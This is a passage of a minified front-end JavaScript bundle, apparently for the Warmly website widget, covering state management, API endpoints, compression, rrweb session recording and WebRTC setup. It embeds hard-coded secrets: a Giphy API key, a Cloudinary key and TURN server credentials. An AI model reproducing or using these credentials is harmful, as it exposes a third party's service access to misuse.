p=e.constructor,g=t.constructor;if(p!==g&&!(vn(p)&&p instanceof p&&vn(g)&&g instanceof g)&&"constructor"in e&&"constructor"in t)return!1}if(n===0)return!1;n<0&&(n=-1),s=s||[],a=a||[];for(var v=s.length;v--;)if(s[v]===e)return a[v]===t;if(s.push(e),a.push(t),d){if(v=e.length,v!==t.length)return!1;for(;v--;)if(!qf(e[v],t[v],n-1,s,a))return!1}else{var w=Object.keys(e),_=w.length;if(Object.keys(t).length!==_)return!1;for(var I=0;I<_;I++){var T=w[I];if(!(Qn(t,T)&&qf(e[T],t[T],n-1,s,a)))return!1}}return s.pop(),a.pop(),!0}function Im(e){return zo(e)?e.slice():cs(e)||Br(e)||Wn(e)||hn(e)?Array.from(e.entries()):e}var Pm,IE=((Pm=Wl().Iterator)==null?void 0:Pm.prototype)||{};function Rd(e){return e[Symbol.iterator]=PE,Object.assign(Object.create(IE),e)}function PE(){return this}["Symbol","Map","Set"].forEach(function(e){var t=Wl();typeof t[e]>"u"&&Ae("MobX requires global '"+e+"' to be available or polyfilled")});typeof __MOBX_DEVTOOLS_GLOBAL_HOOK__=="object"&&__MOBX_DEVTOOLS_GLOBAL_HOOK__.injectMobx({spy:KA,extras:{getDebugName:Hf},$mobx:fe});var TE={NX_WARMLY_NODE_ENV:"production"};const VE=TE.NX_WARMLY_NODE_ENV,so="/api",RE="",hs={TRPC:`${so}/trpc`,SESSIONS_TRPC:`${so}/sessions/trpc`,BASE:so,SOCKET_IO:`${so}/socketio`,GRAPHQL:`${so}/graphql`,HASURA:`${RE}/v1/graphql`},ME={CLOUDINARY_SIGNATURE:"/cloudinary-signature",END_SESSION:"/sessions/end-session"},Tm={PRIVACY_POLICY:"https://warmly.ai/p/privacy-policy"};var Rr={NX_GIPHY_API_KEY:"o7iE2aQ7HSTtqlA0hghByg8qXGcbZSaz",NX_API_ORIGIN:"https://opps-api.getwarmly.com",NX_HASURA_API_ORIGIN:"https://warm-opps-production.hasura.app",NX_CLOUDINARY_API_KEY:"151853927577567"};const Vm=(Rr==null?void 0:Rr.NX_CI)==="true"?"ci":VE,Yl=Rr.NX_API_ORIGIN,DE=Yl+hs.BASE,Rm=Yl+hs.TRPC,Mm=Yl+hs.SESSIONS_TRPC,NE=Yl+hs.GRAPHQL,LE=Rr.NX_API_ORIGIN,BE=Rr.NX_HASURA_API_ORIGIN+hs.HASURA;NE.replace("http://","ws://").replace("https://","wss://");BE.replace("http://","ws://").replace("https://","wss://");const rT=Rr.NX_CLOUDINARY_API_KEY,iT=Rr.NX_GIPHY_API_KEY,UE="x-warmly-referer",Kf="x-warmly-user-identifier",jy="x-warmly-session-id",$y="x-warmly-fingerprint",Wy="x-warmly-widget-version",zE="x-warmly-session-source",Hy=()=>({[UE]:window.location.href}),hf={isSocketConnected:!1,remoteP2PSocketId:void 0,serverReady:!1};class FE{constructor(){y(this,"isSocketConnected",hf.isSocketConnected);y(this,"remoteP2PSocketId",hf.remoteP2PSocketId);y(this,"serverReady",hf.serverReady);y(this,"socket");y(this,"setIsSocketConnected",t=>this.isSocketConnected=t);y(this,"setRemoteP2PSocketId",t=>this.remoteP2PSocketId=t);y(this,"setServerReady",t=>this.serverReady=t);y(this,"setSocket",t=>{this.socket=t,this.isSocketConnected=!!t});y(this,"disconnectSocket",()=>{var t;(t=this.socket)==null||t.disconnect(),this.setSocket(void 0)});di(this,{isSocketConnected:ee,setIsSocketConnected:z,remoteP2PSocketId:ee,setRemoteP2PSocketId:z,serverReady:ee,setServerReady:z,socket:!1},{autoBind:!0})}}const _e=new FE,jE=e=>{const t=LE,n={extraHeaders:{...Hy(),...e==null?void 0:e.extraHeaders},...e};return fl(t,n)},Dm=16*(60*1e3);var qy=(e=>(e.FILLED="filled",e.STROKED="stroked",e))(qy||{});function $E(e){if(typeof e!="object"||e===null)return!1;const t=e;return typeof t.text=="string"&&typeof t.enabled=="boolean"}function WE(e){return Array.isArray(e)?e.every($E):!1}const HE=e=>({backgroundColor:e.backgroundColor,headerColor:e.headerColor,messageBubbleColor:e.messageBubbleColor,messageBubbleColorPaired:e.messageBubbleColorPaired,buttonColor:e.buttonColor,buttonStyle:e.buttonStyle,buttonAlignment:e.buttonAlignment,cornerRadius:e.cornerRadius,fontFamily:e.fontFamily,widgetLauncherStyle:e.widgetLauncherStyle,widgetLauncherUrl:e.widgetLauncherUrl,widgetPosition:e.widgetPosition,videoGreetingDefaultUrl:e.videoGreetingDefaultUrl,greetingImageHeaderEnabled:e.greetingImageHeaderEnabled,greetingImageHeaderUrl:e.greetingImageHeaderUrl,greetingSenderAvatarEnabled:e.greetingSenderAvatarEnabled,greetingBackgroundColor:e.greetingBackgroundColor,greetingButtonColor:e.greetingButtonColor,greetingButtonStyle:e.greetingButtonStyle,greetingButtonAlignment:e.greetingButtonAlignment,greetingCornerRadius:e.greetingCornerRadius,genericTeamUserName:e.genericTeamUserName,genericTeamUserTagline:e.genericTeamUserTagline,genericTeamUserAvatarUrl:e.genericTeamUserAvatarUrl,customPrivacyPolicyUrl:e.customPrivacyPolicyUrl,customPrivacyPolicyEnabled:e.customPrivacyPolicyEnabled}),qE=12,Ky="#6366f1",Qy="#f9fafb",Nm="#fff",pf=(e,t)=>{const n=e.cornerRadius;return Math.min(n,qE)},gf=(e,t)=>e.buttonColor||Ky,KE=(e,t)=>e.buttonStyle,QE=(e,t)=>e.backgroundColor||Qy,GE=(e,t,n)=>(...s)=>{const a=n!=null&&n.getState?n.getState:()=>({loading:!1,value:void 0,error:void 0}),{allowNull:l=!0}=n||{};xr(()=>a().loading=!0),e(...s).then(c=>{const d=t?t(c):c;if(!l&&!d){n!=null&&n.onError&&(n==null||n.onError(new Error("")));return}xr(()=>{a().value=d,a().error=void 0,n!=null&&n.onSuccess&&(n==null||n.onSuccess(d))})}).catch(c=>xr(()=>{a().error=c,n!=null&&n.onError&&(n==null||n.onError(c))})).finally(()=>xr(()=>a().loading=!1))},mf=(e,t)=>GE(e,n=>n,t),YE="modulepreload",XE=function(e){return"https://opps-widget.getwarmly.com/"+e},Lm={},Gy=function(t,n,s){let a=Promise.resolve();if(n&&n.length>0){let c=function(g){return Promise.all(g.map(v=>Promise.resolve(v).then(w=>({status:"fulfilled",value:w}),w=>({status:"rejected",reason:w}))))};document.getElementsByTagName("link");const d=document.querySelector("meta[property=csp-nonce]"),p=(d==null?void 0:d.nonce)||(d==null?void 0:d.getAttribute("nonce"));a=c(n.map(g=>{if(g=XE(g),g in Lm)return;Lm[g]=!0;const v=g.endsWith(".css"),w=v?'[rel="stylesheet"]':"";if(document.querySelector(`link[href="${g}"]${w}`))return;const _=document.createElement("link");if(_.rel=v?"stylesheet":YE,v||(_.as="script"),_.crossOrigin="",_.href=g,p&&_.setAttribute("nonce",p),document.head.appendChild(_),v)return new Promise((I,T)=>{_.addEventListener("load",I),_.addEventListener("error",()=>T(new Error(`Unable to preload CSS for ${g}`)))})}))}function l(c){const d=new Event("vite:preloadError",{cancelable:!0});if(d.payload=c,window.dispatchEvent(d),!d.defaultPrevented)throw c}return a.then(c=>{for(const d of c||[])d.status==="rejected"&&l(d.reason);return t().catch(l)})};var Ft=Uint8Array,zt=Uint16Array,Md=Int32Array,Dd=new Ft([0,0,0,0,0,0,0,0,1,1,1,1,2,2,2,2,3,3,3,3,4,4,4,4,5,5,5,5,0,0,0,0]),Nd=new Ft([0,0,0,0,1,1,2,2,3,3,4,4,5,5,6,6,7,7,8,8,9,9,10,10,11,11,12,12,13,13,0,0]),Bm=new Ft([16,17,18,0,8,7,9,6,10,5,11,4,12,3,13,2,14,1,15]),Yy=function(e,t){for(var n=new zt(31),s=0;s<31;++s)n[s]=t+=1<<e[s-1];for(var a=new Md(n[30]),s=1;s<30;++s)for(var l=n[s];l<n[s+1];++l)a[l]=l-n[s]<<5|s;return{b:n,r:a}},Xy=Yy(Dd,2),JE=Xy.b,Qf=Xy.r;JE[28]=258,Qf[258]=28;var ZE=Yy(Nd,0),Um=ZE.r,Gf=new zt(32768);for(var je=0;je<32768;++je){var br=(je&43690)>>1|(je&21845)<<1;br=(br&52428)>>2|(br&13107)<<2,br=(br&61680)>>4|(br&3855)<<4,Gf[je]=((br&65280)>>8|(br&255)<<8)>>1}var mo=function(e,t,n){for(var s=e.length,a=0,l=new zt(t);a<s;++a)e[a]&&++l[e[a]-1];var c=new zt(t);for(a=1;a<t;++a)c[a]=c[a-1]+l[a-1]<<1;var d;if(n){d=new zt(1<<t);var p=15-t;for(a=0;a<s;++a)if(e[a])for(var g=a<<4|e[a],v=t-e[a],w=c[e[a]-1]++<<v,_=w|(1<<v)-1;w<=_;++w)d[Gf[w]>>p]=g}else for(d=new zt(s),a=0;a<s;++a)e[a]&&(d[a]=Gf[c[e[a]-1]++]>>15-e[a]);return d},ui=new Ft(288);for(var je=0;je<144;++je)ui[je]=8;for(var je=144;je<256;++je)ui[je]=9;for(var je=256;je<280;++je)ui[je]=7;for(var je=280;je<288;++je)ui[je]=8;var Il=new Ft(32);for(var je=0;je<32;++je)Il[je]=5;var ek=mo(ui,9,0),tk=mo(Il,5,0),Jy=function(e){return(e+7)/8|0},Zy=function(e,t,n){return(t==null||t<0)&&(t=0),(n==null||n>e.length)&&(n=e.length),new Ft(e.subarray(t,n))},$n=function(e,t,n){n<<=t&7;var s=t/8|0;e[s]|=n,e[s+1]|=n>>8},oo=function(e,t,n){n<<=t&7;var s=t/8|0;e[s]|=n,e[s+1]|=n>>8,e[s+2]|=n>>16},vf=function(e,t){for(var n=[],s=0;s<e.length;++s)e[s]&&n.push({s,f:e[s]});var a=n.length,l=n.slice();if(!a)return{t:t0,l:0};if(a==1){var c=new Ft(n[0].s+1);return c[n[0].s]=1,{t:c,l:1}}n.sort(function(ce,Se){return ce.f-Se.f}),n.push({s:-1,f:25001});var d=n[0],p=n[1],g=0,v=1,w=2;for(n[0]={s:-1,f:d.f+p.f,l:d,r:p};v!=a-1;)d=n[n[g].f<n[w].f?g++:w++],p=n[g!=v&&n[g].f<n[w].f?g++:w++],n[v++]={s:-1,f:d.f+p.f,l:d,r:p};for(var _=l[0].s,s=1;s<a;++s)l[s].s>_&&(_=l[s].s);var I=new zt(_+1),T=Yf(n[v-1],I,0);if(T>t){var s=0,O=0,R=T-t,Y=1<<R;for(l.sort(function(Se,V){return I[V.s]-I[Se.s]||Se.f-V.f});s<a;++s){var X=l[s].s;if(I[X]>t)O+=Y-(1<<T-I[X]),I[X]=t;else break}for(O>>=R;O>0;){var te=l[s].s;I[te]<t?O-=1<<t-I[te]++-1:++s}for(;s>=0&&O;--s){var ie=l[s].s;I[ie]==t&&(--I[ie],++O)}T=t}return{t:new Ft(I),l:T}},Yf=function(e,t,n){return e.s==-1?Math.max(Yf(e.l,t,n+1),Yf(e.r,t,n+1)):t[e.s]=n},zm=function(e){for(var t=e.length;t&&!e[--t];);for(var n=new zt(++t),s=0,a=e[0],l=1,c=function(p){n[s++]=p},d=1;d<=t;++d)if(e[d]==a&&d!=t)++l;else{if(!a&&l>2){for(;l>138;l-=138)c(32754);l>2&&(c(l>10?l-11<<5|28690:l-3<<5|12305),l=0)}else if(l>3){for(c(a),--l;l>6;l-=6)c(8304);l>2&&(c(l-3<<5|8208),l=0)}for(;l--;)c(a);l=1,a=e[d]}return{c:n.subarray(0,s),n:t}},ao=function(e,t){for(var n=0,s=0;s<t.length;++s)n+=e[s]*t[s];return n},e0=function(e,t,n){var s=n.length,a=Jy(t+2);e[a]=s&255,e[a+1]=s>>8,e[a+2]=e[a]^255,e[a+3]=e[a+1]^255;for(var l=0;l<s;++l)e[a+l+4]=n[l];return(a+4+s)*8},Fm=function(e,t,n,s,a,l,c,d,p,g,v){$n(t,v++,n),++a[256];for(var w=vf(a,15),_=w.t,I=w.l,T=vf(l,15),O=T.t,R=T.l,Y=zm(_),X=Y.c,te=Y.n,ie=zm(O),ce=ie.c,Se=ie.n,V=new zt(19),N=0;N<X.length;++N)++V[X[N]&31];for(var N=0;N<ce.length;++N)++V[ce[N]&31];for(var U=vf(V,7),K=U.t,Oe=U.l,Ee=19;Ee>4&&!K[Bm[Ee-1]];--Ee);var Re=g+5<<3,Me=ao(a,ui)+ao(l,Il)+c,De=ao(a,_)+ao(l,O)+c+14+3*Ee+ao(V,K)+2*V[16]+3*V[17]+7*V[18];if(p>=0&&Re<=Me&&Re<=De)return e0(t,v,e.subarray(p,p+g));var Pe,me,W,se;if($n(t,v,1+(De<Me)),v+=2,De<Me){Pe=mo(_,I,0),me=_,W=mo(O,R,0),se=O;var G=mo(K,Oe,0);$n(t,v,te-257),$n(t,v+5,Se-1),$n(t,v+10,Ee-4),v+=14;for(var N=0;N<Ee;++N)$n(t,v+3*N,K[Bm[N]]);v+=3*Ee;for(var E=[X,ce],M=0;M<2;++M)for(var ge=E[M],N=0;N<ge.length;++N){var he=ge[N]&31;$n(t,v,G[he]),v+=K[he],he>15&&($n(t,v,ge[N]>>5&127),v+=ge[N]>>12)}}else Pe=ek,me=ui,W=tk,se=Il;for(var N=0;N<d;++N){var de=s[N];if(de>255){var he=de>>18&31;oo(t,v,Pe[he+257]),v+=me[he+257],he>7&&($n(t,v,de>>23&31),v+=Dd[he]);var ye=de&31;oo(t,v,W[ye]),v+=se[ye],ye>3&&(oo(t,v,de>>5&8191),v+=Nd[ye])}else oo(t,v,Pe[de]),v+=me[de]}return oo(t,v,Pe[256]),v+me[256]},nk=new Md([65540,131080,131088,131104,262176,1048704,1048832,2114560,2117632]),t0=new Ft(0),rk=function(e,t,n,s,a,l){var c=l.z||e.length,d=new Ft(s+c+5*(1+Math.ceil(c/7e3))+a),p=d.subarray(s,d.length-a),g=l.l,v=(l.r||0)&7;if(t){v&&(p[0]=l.r>>3);for(var w=nk[t-1],_=w>>13,I=w&8191,T=(1<<n)-1,O=l.p||new zt(32768),R=l.h||new zt(T+1),Y=Math.ceil(n/3),X=2*Y,te=function(Fr){return(e[Fr]^e[Fr+1]<<Y^e[Fr+2]<<X)&T},ie=new Md(25e3),ce=new zt(288),Se=new zt(32),V=0,N=0,U=l.i||0,K=0,Oe=l.w||0,Ee=0;U+2<c;++U){var Re=te(U),Me=U&32767,De=R[Re];if(O[Me]=De,R[Re]=Me,Oe<=U){var Pe=c-U;if((V>7e3||K>24576)&&(Pe>423||!g)){v=Fm(e,p,0,ie,ce,Se,N,K,Ee,U-Ee,v),K=V=N=0,Ee=U;for(var me=0;me<286;++me)ce[me]=0;for(var me=0;me<30;++me)Se[me]=0}var W=2,se=0,G=I,E=Me-De&32767;if(Pe>2&&Re==te(U-E))for(var M=Math.min(_,Pe)-1,ge=Math.min(32767,U),he=Math.min(258,Pe);E<=ge&&--G&&Me!=De;){if(e[U+W]==e[U+W-E]){for(var de=0;de<he&&e[U+de]==e[U+de-E];++de);if(de>W){if(W=de,se=E,de>M)break;for(var ye=Math.min(E,de-2),Te=0,me=0;me<ye;++me){var ke=U-E+me&32767,Ne=O[ke],vt=ke-Ne&32767;vt>Te&&(Te=vt,De=ke)}}}Me=De,De=O[Me],E+=Me-De&32767}if(se){ie[K++]=268435456|Qf[W]<<18|Um[se];var zr=Qf[W]&31,ps=Um[se]&31;N+=Dd[zr]+Nd[ps],++ce[257+zr],++Se[ps],Oe=U+W,++V}else ie[K++]=e[U],++ce[e[U]]}}for(U=Math.max(U,Oe);U<c;++U)ie[K++]=e[U],++ce[e[U]];v=Fm(e,p,g,ie,ce,Se,N,K,Ee,U-Ee,v),g||(l.r=v&7|p[v/8|0]<<3,v-=7,l.h=R,l.p=O,l.i=U,l.w=Oe)}else{for(var U=l.w||0;U<c+g;U+=65535){var nr=U+65535;nr>=c&&(p[v/8|0]=g,nr=c),v=e0(p,v+1,e.subarray(U,nr))}l.i=c}return Zy(d,0,s+Jy(v)+a)},n0=function(){var e=1,t=0;return{p:function(n){for(var s=e,a=t,l=n.length|0,c=0;c!=l;){for(var d=Math.min(c+2655,l);c<d;++c)a+=s+=n[c];s=(s&65535)+15*(s>>16),a=(a&65535)+15*(a>>16)}e=s,t=a},d:function(){return e%=65521,t%=65521,(e&255)<<24|(e&65280)<<8|(t&255)<<8|t>>8}}},ik=function(e,t,n,s,a){if(!a&&(a={l:1},t.dictionary)){var l=t.dictionary.subarray(-32768),c=new Ft(l.length+e.length);c.set(l),c.set(e,l.length),e=c,a.w=l.length}return rk(e,t.level==null?6:t.level,t.mem==null?a.l?Math.ceil(Math.max(8,Math.min(13,Math.log(e.length)))*1.5):20:12+t.mem,n,s,a)},r0=function(e,t,n){for(;n;++t)e[t]=n,n>>>=8},sk=function(e,t){var n=t.level,s=n==0?0:n<6?1:n==9?3:2;if(e[0]=120,e[1]=s<<6|(t.dictionary&&32),e[1]|=31-(e[0]<<8|e[1])%31,t.dictionary){var a=n0();a.p(t.dictionary),r0(e,2,a.d())}};function ok(e,t){t||(t={});var n=n0();n.p(e);var s=ik(e,t,t.dictionary?6:2,4);return sk(s,t),r0(s,s.length-4,n.d()),s}var jm=typeof TextEncoder<"u"&&new TextEncoder,ak=typeof TextDecoder<"u"&&new TextDecoder,lk=0;try{ak.decode(t0,{stream:!0}),lk=1}catch{}function uk(e,t){var n;if(jm)return jm.encode(e);for(var s=e.length,a=new Ft(e.length+(e.length>>1)),l=0,c=function(g){a[l++]=g},n=0;n<s;++n){if(l+5>a.length){var d=new Ft(l+8+(s-n<<1));d.set(a),a=d}var p=e.charCodeAt(n);p<128||t?c(p):p<2048?(c(192|p>>6),c(128|p&63)):p>55295&&p<57344?(p=65536+(p&1047552)|e.charCodeAt(++n)&1023,c(240|p>>18),c(128|p>>12&63),c(128|p>>6&63),c(128|p&63)):(c(224|p>>12),c(128|p>>6&63),c(128|p&63))}return Zy(a,0,l)}function ck(e,t){var n,s;{for(var s="",a=0;a<e.length;a+=16384)s+=String.fromCharCode.apply(null,e.subarray(a,a+16384));return s}}const fk=["[id*='toucan']","[class^='tou-']","grammarly-extension","grammarly-desktop-integration","grammarly-mirror",'[data-grammarly-part="button"]','[data-grammarly-part="gbuttonBadge"]','[data-grammarly-part="highlights"]','[data-grammarly-part="single-card-assistant"]','[data-grammarly-part="single-card-assistant-header"]','[data-grammarly-part="single-card-assistant-content"]','[data-grammarly-part="fonts-preloader"]','[data-grammarly-part="outer-elements-wrapper"]','[data-grammarly-part="expanded-gbutton"]','[data-grammarly-part="mirror"]','[data-grammarly-part="gdocs-sidebar"]','[data-grammarly-shadow-root="true"]'],dk="v1",hk=e=>{if(e.type!==2)return e;const t={...e,v:dk};return ck(ok(uk(JSON.stringify(t))))},i0=e=>["matrix","translate","rotate","scale","skew","perspective"].some(n=>e.includes(n.toLocaleLowerCase())),pk=e=>{var p,g,v,w,_;const t=e==null?void 0:e.style;if(!!!(t&&typeof t!="string"))return!0;const s=t;if(Object.keys(s).length===1&&s["background-image"])return!1;const a=Object.keys(e).length===1&&((p=Object.keys(e))==null?void 0:p[0])==="style",l=((g=Object.keys(s))==null?void 0:g.includes("opacity"))&&s.opacity!=="1"&&s.opacity!=="0",c=((v=Object.keys(s))==null?void 0:v.length)===1&&((w=Object.keys(s))==null?void 0:w[0])==="will-change",d=((_=Object.keys(s))==null?void 0:_.includes("transform"))&&typeof s.transform=="string"&&i0(s.transform);return!(a&&(l||c||d))},gk=["style","transform"],s0=["stop-color","stroke","stroke-width","stroke-opacity","d"],mk=gk.concat(s0),vk=e=>e.every(t=>!Object.keys(t).some(n=>mk.includes(n))),yk=e=>!Object.keys(e).some(t=>s0.includes(t)),wk=e=>{const t=e==null?void 0:e.transform;return!(t&&typeof t=="string")?!0:!i0(t)},Sk=e=>{if(e.type!==3||e.data.source!==0)return!0;const n=e.data.attributes.map(a=>a.attributes);return vk(n)?!0:n.every(a=>!pk(a)||!wk(a)?!1:yk(a))},_k=e=>(e?e+", ":"")+fk.join(","),bk=e=>{var n,s;const t=((n=e==null?void 0:e.config)==null?void 0:n.rrwebRecordOptions)||{};return{...t,ignoreCSSAttributes:t.ignoreCSSAttributes?new Set(t.ignoreCSSAttributes):void 0,emit:e.emit,packFn:(s=e.config)!=null&&s.compressFullSnapshotEvents?hk:void 0,blockSelector:_k(t==null?void 0:t.blockSelector)}};class Ak{constructor(){y(this,"isLoaded",!1);y(this,"isRecording",!1);y(this,"roomSize",0);y(this,"recordStopFn");y(this,"snapshotIntervalId");y(this,"maxSnapshotAttempts",15);y(this,"snapshotAttempts",0);y(this,"initialized",!1);y(this,"rrwebModule",null);y(this,"rrwebLoadPromise",null);y(this,"setRoomSize",t=>{this.roomSize=t});y(this,"loadRRWeb",async()=>{if(!this.isLoaded)try{await this._loadRRWebModule(),this.isLoaded=!0,ue.info("RRWeb module loaded",{location:"CaptureStore.loadRRWeb"})}catch(t){throw ue.error("Failed to load RRWeb module",{error:t,location:"CaptureStore.loadRRWeb"}),t}});y(this,"_loadRRWebModule",async()=>this.rrwebModule?this.rrwebModule:this.rrwebLoadPromise?this.rrwebLoadPromise:(this.rrwebLoadPromise=Gy(()=>import("./rrweb-BPbOC8VF.js"),[]).then(t=>(this.rrwebModule={EventType:t.EventType,IncrementalSource:t.IncrementalSource,record:t.record},this.rrwebModule)),this.rrwebLoadPromise));y(this,"getRRWeb",()=>{if(!this.rrwebModule)throw new Error("RRWeb has not been loaded yet. Call loadRRWeb() first.");return this.rrwebModule});y(this,"isRRWebLoaded",()=>this.rrwebModule!==null);y(this,"startRecording",async(t,n)=>{if(this.isRecording){this.takeSnapshot();return}this.isLoaded||await this.loadRRWeb();try{const{record:s}=this.getRRWeb(),a=bk({config:t,emit:n});this.recordStopFn=s(a),this.isRecording=!0}catch(s){throw ue.error("Failed to start RRWeb recording",{error:s,location:"CaptureStore.startRecording"}),s}});y(this,"stopRecording",()=>{this.isRecording&&(this.recordStopFn&&(this.recordStopFn(),this.recordStopFn=void 0),this.clearSnapshotInterval(),this.isRecording=!1,this.initialized=!1,this.snapshotAttempts=0,ue.info("RRWeb recording stopped",{location:"CaptureStore.stopRecording"}))});y(this,"takeSnapshot",()=>{if(!this.isLoaded){ue.warn("Cannot take snapshot: RRWeb not loaded",{location:"CaptureStore.takeSnapshot"});return}try{const{record:t}=this.getRRWeb();t.takeFullSnapshot()}catch(t){ue.error("Failed to take snapshot",{error:t,location:"CaptureStore.takeSnapshot"})}});y(this,"startSnapshotInterval",()=>{if(this.snapshotIntervalId||!this.isLoaded)return;this.initialized=!1,this.snapshotAttempts=0;const t=()=>{if(this.initialized||this.snapshotAttempts>this.maxSnapshotAttempts){this.clearSnapshotInterval(),this.snapshotAttempts=0;return}this.takeSnapshot(),this.snapshotAttempts++};t(),this.snapshotIntervalId=window.setInterval(()=>t(),3e3)});y(this,"setInitialized",t=>{this.initialized=t,t&&this.clearSnapshotInterval()});y(this,"clearSnapshotInterval",()=>{this.snapshotIntervalId&&(clearInterval(this.snapshotIntervalId),this.snapshotIntervalId=void 0)});y(this,"reset",()=>{this.stopRecording(),this.roomSize=0,this.isLoaded=!1,this.rrwebModule=null,this.rrwebLoadPromise=null});di(this,{isLoaded:ee,isRecording:ee,roomSize:ee,initialized:ee,shouldRecord:rt,setRoomSize:z,loadRRWeb:z,startRecording:z,stopRecording:z,takeSnapshot:z,setInitialized:z,reset:z})}get shouldRecord(){return this.roomSize>0}}const bt=new Ak,Ek=e=>{Vo.on("receivedP2PMessage",t=>{t.event==="video-state-changed"?e.webRtcStore.mediaStore.setRemoteVideoOn(t.payload.videoOn):t.event==="mic-state-changed"&&e.webRtcStore.mediaStore.setRemoteMicOn(t.payload.micOn)})},kk=()=>Vo.off("receivedP2PMessage"),Ck=[{urls:["stun:us-turn4.xirsys.com"]},{username:"PvLJDpyuuyzUipceEtX3oFsiSmU3MBWAf9onI4j016VM6vHR6gzKBAsz_t0z9r2vAAAAAGQKUa9XYXJtbHlEZXY=",credential:"a4c3162a-bec2-11ed-bde9-0242ac140004",urls:["turn:us-turn4.xirsys.com:80?transport=udp","turn:us-turn4.xirsys.com:3478?transport=udp","turn:us-turn4.xirsys.com:80?transport=tcp","turn:us-turn4.xirsys.com:3478?transport=tcp","turns:us-turn4.xirsys.com:443?transport=tcp","turns:us-turn4.xirsys.com:5349?transport=tcp"]}],Ok={iceServers:Ck},xk={offerToReceiveAudio:!0,offerToReceiveVideo:!0},Ik=e=>{try{JSON.parse(e||"")}catch{return!1}return!0},Xf=e=>{if(e)try{return JSON.parse(e)}catch{return}};var Fo=new Map,Pk=function(e,t,n,s){function a(l){return l instanceof n?l:new n(function(c){c(l)})}return new(n||(n=Promise))(function(l,c){function d(v){try{g(s.next(v))}catch(w){c(w)}}function p(v){try{g(s.throw(v))}catch(w){c(w)}}function g(v){v.done?l(v.value):a(v.value).then(d,p)}g((s=s.apply(e,t||[])).next())})},Tk=function(e,t){var n={label:0,sent:function(){if(l[0]&1)throw l[1];return l[1]},trys:[],ops:[]},s,a,l,c;return c={next:d(0),throw:d(1),return:d(2)},typeof Symbol=="function"&&(c[Symbol.iterator]=function(){return this}),c;function d(g){return function(v){return p([g,v])}}function p(g){if(s)throw new TypeError("Generator is already executing.");for(;c&&(c=0,g[0]&&(n=0)),n;)try{if(s=1,a&&(l=g[0]&2?a.return:g[0]?a.throw||((l=a.return)&&l.call(a),0):a.next)&&!(l=l.call(a,g[1])).done)return l;switch(a=0,l&&(g=[g[0]&2,l.value]),g[0]){case 0:case 1:l=g;break;case 4:return n.label++,{value:g[1],done:!1};case 5:n.label++,a=g[1],g=[0];continue;case 7:g=n.ops.pop(),n.trys.pop();continue;default:if(l=n.trys,!(l=l.length>0&&l[l.length-1])&&(g[0]===6||g[0]===2)){n=0;continue}if(g[0]===3&&(!l||g[1]>l[0]&&g[1]<l[3])){n.label=g[1];break}if(g[0]===6&&n.label<l[1]){n.label=l[1],l=g;break}if(l&&n.label<l[2]){n.label=l[2],n.ops.push(g);break}l[2]&&n.ops.pop(),n.trys.pop();continue}g=t.call(e,n)}catch(v){g=[6,v],a=0}finally{s=l=0}if(g[0]&5)throw g[1];return{value:g[0]?g[1]:void 0,done:!0}}},o0=function(e){return Pk(void 0,void 0,void 0,function(){var t;return Tk(this,function(n){switch(n.label){case 0:return[4,(t=Fo.get(e))===null||t===void 0?void 0:t.clearPersistedStore()];case 1:return n.sent(),[2]}})})},Qi={},Vk={},a0=function(e){var t,n;return(n=(t=Fo.get(e))===null||t===void 0?void 0:t.isHydrated)!==null&&n!==void 0?n:!1},Rk=function(e){return new Date().getTime()+e},Mk=function(e){var t=new Date().getTime(),n=new Date(e).getTime();return n<=t},Dk=function(e){return!!e&&Array.isArray(e)===!1&&typeof e=="object"},Nk=function(e,t){},Lk=function(e,t){},Bk=function(e,t){},Uk=function(e,t){},Ar=function(e,t,n){},zk=function(e){return Array.isArray(e)?e.every(function(t){return Array.isArray(t)}):!1},Fk=function(e){return Array.isArray(e)},jk=function(e,t){return Object.keys(e).forEach(function(n){return t(e[n])&&delete e[n]}),e},yf=function(e,t,n,s){function a(l){return l instanceof n?l:new n(function(c){c(l)})}return new(n||(n=Promise))(function(l,c){function d(v){try{g(s.next(v))}catch(w){c(w)}}function p(v){try{g(s.throw(v))}catch(w){c(w)}}function g(v){v.done?l(v.value):a(v.value).then(d,p)}g((s=s.apply(e,t||[])).next())})},wf=function(e,t){var n={label:0,sent:function(){if(l[0]&1)throw l[1];return l[1]},trys:[],ops:[]},s,a,l,c;return c={next:d(0),throw:d(1),return:d(2)},typeof Symbol=="function"&&(c[Symbol.iterator]=function(){return this}),c;function d(g){return function(v){return p([g,v])}}function p(g){if(s)throw new TypeError("Generator is already executing.");for(;c&&(c=0,g[0]&&(n=0)),n;)try{if(s=1,a&&(l=g[0]&2?a.return:g[0]?a.throw||((l=a.return)&&l.call(a),0):a.next)&&!(l=l.call(a,g[1])).done)return l;switch(a=0,l&&(g=[g[0]&2,l.value]),g[0]){case 0:case 1:l=g;break;case 4:return n.label++,{value:g[1],done:!1};case 5:n.label++,a=g[1],g=[0];continue;case 7:g=n.ops.pop(),n.trys.pop();continue;default:if(l=n.trys,!(l=l.length>0&&l[l.length-1])&&(g[0]===6||g[0]===2)){n=0;continue}if(g[0]===3&&(!l||g[1]>l[0]&&g[1]<l[3])){n.label=g[1];break}if(g[0]===6&&n.label<l[1]){n.label=l[1],l=g;break}if(l&&n.label<l[2]){n.label=l[2],n.ops.push(g);break}l[2]&&n.ops.pop(),n.trys.pop();continue}g=t.call(e,n)}catch(v){g=[6,v],a=0}finally{s=l=0}if(g[0]&5)throw g[1];return{value:g[0]?g[1]:void 0,done:!0}}},$k=function(){function e(t){this.options=t}return e.prototype.setItem=function(t,n){var s;return yf(this,void 0,void 0,function(){var a,l,c,d,p,g;return wf(this,function(v){switch(v.label){case 0:return a=this.options,l=a.stringify,c=l===void 0?!0:l,a.debugMode,d=jk({expireInTimestamp:this.options.expireIn?Rk(this.options.expireIn):void 0,version:this.options.version},function(w){return w===void 0}),p=Object.keys(d).length?Object.assign({},n,{__mps__:d}):n,g=c?JSON.stringify(p):p,[4,(s=this.options.storage)===null||s===void 0?void 0:s.setItem(t,g)];case 1:return v.sent(),[2]}})})},e.prototype.getItem=function(t){var n,s,a;return yf(this,void 0,void 0,function(){var l,c,d,p,g,v,w,_;return wf(this,function(I){switch(I.label){case 0:return l=this.options,c=l.removeOnExpiration,d=c===void 0?!0:c,l.debugMode,p=l.version,[4,(n=this.options.storage)===null||n===void 0?void 0:n.getItem(t)];case 1:g=I.sent();try{v=JSON.parse(g)||{}}catch{v=g||{}}return w=Mk((s=v.__mps__)===null||s===void 0?void 0:s.expireInTimestamp),_=p&&((a=v.__mps__)===null||a===void 0?void 0:a.version)!==p,w&&d||_?[4,this.removeItem(t)]:[3,3];case 2:I.sent(),I.label=3;case 3:return 